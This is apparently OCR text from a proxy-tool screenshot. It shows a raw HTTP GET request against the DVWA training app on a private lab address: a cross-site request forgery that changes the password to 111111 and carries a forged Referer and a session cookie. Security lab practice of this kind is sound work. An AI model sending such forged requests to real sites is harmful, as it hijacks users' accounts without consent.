 17 http://192.168.11.167 GET /DVWA-master/vulnerabilities/csrf/?password_new=111111&password_conf=111111&Change=Change
18 http://detectportal.firefox.com GET /success.txt
Request
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/csrf/?password_new=111111&password_conf=111111&Change=Change HTTP/1.1
Host: 192.168.11.167
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.167/DVWA-master/vulnerabilities/csrf/CSRF.html
Cookie: security=low; security=low; PHPSESSID=f47a3ddcbc668b20e8a28a96808a6304
DNT: 1
Connection: keep-alive